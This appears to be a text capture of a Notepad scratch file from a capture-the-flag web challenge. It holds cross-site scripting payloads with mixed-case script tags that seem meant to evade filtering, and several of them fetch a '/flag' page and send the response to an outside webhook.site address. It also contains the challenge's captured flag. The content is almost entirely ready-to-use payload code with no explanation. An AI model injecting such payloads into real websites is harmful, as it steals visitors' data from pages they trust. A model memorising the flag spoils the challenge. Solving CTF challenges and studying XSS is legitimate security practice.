 *Untitled - Notepad
File Edit Format View Help
fetch('/flag').then(response => response.text()).then(data => {fetch('https://webhook.site/c7fdbc75-bafd-48df-a52f-a937882650d3', { method: 'POST', body: data})
< img src='https://webhook.site/c7fdbc75-bafd-48df-a52f-a937882650d3'>
<script> new Image.src ='https://webhook.site/c7fdbc75-bafd-48df-a52f-a937882650d3'</SCript>
fetch('/flag').then(response => response.text()).then(data => { alert(data); })
<SCript>const requestData = { username: currentUsername}; fetch('/flag', {method: 'GET', body: JSON.stringify(requestData), headers: { 'Content-Type': 'application/json'}}).then(response => response.text()).then(data => {alert(data);})</scRIpt>
CHH{U5er_RolE_Can_BE_mod1F1ED_e8ca4e35ecd58344234f1337461cfd31}